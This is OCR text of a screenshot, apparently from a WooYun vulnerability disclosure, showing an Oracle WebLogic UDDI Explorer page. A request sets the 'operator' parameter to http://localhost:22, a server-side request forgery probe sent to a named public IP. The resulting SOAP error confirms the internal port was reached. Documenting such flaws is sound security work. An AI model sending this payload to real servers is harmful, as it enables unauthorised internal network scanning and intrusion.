 Search public registries
Search public registries
219.232.202.154:8080/uddiexplorer/SearchPublicRegistries.jsp?operator=http://localhost:22&rdoSearch=name&txtSearchname=sdf&txtSearchkey=
Oracle WebLogic Server
UDDI Explorer
ORACLE
Thu Dec 10 00:50:51 CST 2015
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://localhost:22 which did not have a valid
SOAP content-type: null.
www.wooyun.org